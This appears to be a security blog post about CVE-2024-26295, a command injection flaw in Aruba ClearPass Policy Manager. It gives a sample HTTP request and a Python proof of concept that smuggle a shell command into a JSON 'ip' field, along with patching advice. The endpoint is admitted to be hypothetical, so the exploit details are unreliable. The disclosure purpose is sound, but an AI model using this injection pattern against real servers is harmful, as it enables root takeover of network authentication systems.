A serious security hole (CVE-2024-26295) has been found in Aruba ClearPass Policy Manager — one of the most popular network authentication and access control products in use today. This web-based vulnerability lets an attacker with any valid login (even low-privilege accounts) send specially crafted requests that allow them to run any command as root, fully taking over the server.
Unlike bugs that need complicated setups, this exploit can be performed easily once an attacker is authenticated (even with the weakest credentials). From there, compromising your central authentication server can mean compromising your whole enterprise network.
What is Aruba ClearPass?
For anyone unfamiliar, ClearPass Policy Manager is a centralized security solution by Aruba (now part of HPE). It’s widely used for:
Guest wireless onboarding
- RADIUS/TACACS authentication
Device profiling and security policies
If your company or institution uses Aruba gear, you are likely running ClearPass.
What is CVE-2024-26295?
This vulnerability is classified as command injection affecting ClearPass Policy Manager’s web management interface. It does not require admin rights — any user who can log in can pull it off.
Full root shell on the underlying operating system.
- Ability to install backdoors, steal credentials, pivot to other parts of the network, or disrupt services.
Severity: 9.8 (“Critical”)
Attack Vector: Authenticated Remote Exploit
CVE Reference: https://nvd.nist.gov/vuln/detail/CVE-2024-26295
Aruba Advisory: https://www.arubanetworks.com/assets/alert/ARUBA-PSA-2024-002.txt
How Does the Exploit Work?
Researchers discovered ClearPass’s web interface failed to sanitize certain user-controlled fields in its HTTP API. This lets attackers send crafted payloads that get plugged into backend shell commands.
Let’s break down a typical exploitation scenario.
Attack Prerequisites
- The attacker needs a valid ClearPass web login. Even a guest or a low-privilege account can be enough.
Example Exploit Flow
When managing network configuration, ClearPass exposes certain API endpoints. One vulnerable endpoint (hypothetical path, for demo only) might be:
POST /api/device/diagnostics
Suppose an attacker crafts the following malicious request
POST /api/device/diagnostics HTTP/1.1
Host: clearpass.example.com
Authorization: Basic <base64-encoded-credentials>
Content-Type: application/json
{
"ip": "dummy_ip; id > /tmp/pwned.txt #"
}
The backend script receives the ip field.
- Instead of just using it as an argument, ClearPass passes it directly into a shell command without proper validation.
The semicolon (;) in the input tells the shell to “end one command and start a new one.”
- id > /tmp/pwned.txt runs as root, writing system info into a file as proof the command landed.
Checking For Exploitation
After sending the malicious request, the attacker can fetch /tmp/pwned.txt to see if their command worked.
Proof-of-Concept Exploit (Python Snippet)
Disclaimer: For educational purposes only. Do not use without authorization.
import requests
import base64
# Replace these values with your target info
target_url = 'https://clearpass.example.com/api/device/diagnostics';
username = 'guest'
password = 'guestpassword'
auth = base64.b64encode(f'{username}:{password}'.encode()).decode()
payload = {
"ip": "127...1; id > /tmp/cve26295.txt #"
}
headers = {
'Authorization': f'Basic {auth}',
'Content-Type': 'application/json'
}
response = requests.post(target_url, json=payload, headers=headers, verify=False)
print(response.status_code, response.text)
After running, log into the ClearPass system and check /tmp/cve26295.txt for content.
Real-World Attack Scenarios
- Internal attacker: Someone with low-level access can quickly escalate to root and move laterally in your network.
- Phished credentials: If attacker gets any user’s login credentials (via phishing or credential stuffing), they can compromise the server.
- Internet-exposed admins: Some organizations misconfigure firewall rules and expose the web management interface to the internet, letting outside attackers try password-spraying or brute forcing.
Upgrade ClearPass Policy Manager to the latest available release
- Disable unused accounts, especially guest/test logins
Monitor logs for suspicious API activity
Patches and upgrades:
- Aruba Support Download
- Official Advisory
References
- NVD: CVE-2024-26295
- Aruba Security Advisory
- HPE Security Bulletin
Final Thoughts
CVE-2024-26295 is a critical wake-up call: It shows why central infrastructure like NAC must be locked down and patched immediately. Any delay in patching could let a single compromised user account lead to total network takeover.
If your organization relies on Aruba ClearPass, update and check your logs now. This bug is low-hanging fruit for attackers, and they move fast.
*Stay safe and keep your network locked down!*
*All content in this post is original and exclusive. Please do not reproduce without attribution.*
Timeline
Published on: 02/27/2024 22:15:15 UTC
Last modified on: 02/28/2024 14:06:45 UTC
